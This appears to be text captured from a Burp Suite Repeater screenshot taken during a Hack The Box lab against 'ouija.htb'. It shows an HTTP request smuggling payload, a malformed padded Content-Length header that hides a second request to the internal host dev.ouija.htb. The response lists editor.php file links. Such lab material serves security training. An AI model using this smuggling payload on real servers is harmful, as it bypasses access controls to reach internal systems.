 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
MarkInfo
\n
1 POST /index.html HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 38
5
6 GET http://dev.ouija.htb/ HTTP/1.1
7 x:GET / HTTP/1.1
8 Host: ouija.htb
9
10
443 <strong>
Project Name:
</strong>
Api
444 <br>
445 <strong>
Api Source Code:
</strong>
<a href="
http://dev.ouija.htb/editor.php?file=
app.js" target="_blank">
app.js
</a>
446 <strong>
Init File:
</strong>
<a href="
http://dev.ouija.htb/editor.php?file=
init.sh" target="_blank">
init.sh
</a>
447 </li>
448
449 </ul>
450
451 <footer>
452 &copy; 2023 ouija software
453 </footer>
454 </body>
455